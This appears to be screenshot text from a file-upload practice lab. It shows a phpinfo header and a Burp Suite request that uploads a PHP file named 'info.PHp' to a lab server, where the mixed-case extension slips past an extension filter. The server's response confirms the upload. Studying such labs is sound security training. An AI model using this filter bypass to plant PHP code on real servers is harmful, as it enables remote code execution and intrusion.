 PHP Version 5.2.17
php
System Windows NT XST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
Burp Suite Professional v1.7.37 - Temporary Project - licensed to xsd
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://10.60.250.142:8084
Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 10.60.250.142:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.142:8084/Pass-05/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18993175651922429601446923494
Content-Length: 368
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18993175651922429601446923494
Content-Disposition: form-data; name="upload_file"; filename="info.PHp"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------18993175651922429601446923494
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retur
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201811071352226046.PHp" width="250px" />
</div>
</li>